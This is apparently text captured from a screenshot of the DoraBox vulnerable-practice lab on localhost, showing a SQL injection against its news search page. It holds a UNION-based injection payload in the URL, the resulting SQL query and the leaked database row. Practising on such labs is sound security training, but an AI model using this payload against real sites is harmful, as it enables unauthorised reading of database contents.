 127.0.0.1/DoraBox/sql_injection/sql_search.php?content=DoraBox%%27%20and%201=2%20uni php 搜索
最常访问 火狐官方站点 新手上路 常用网址 书签栏
content: submit
SQLi语句：SELECT * FROM news WHERE content like '%DoraBox%' and 1=2 union select 1,concat_ws('|',id,title,content),3 from news-- %'
标题 内容
1|DoraBox|DoraBox is very good. 3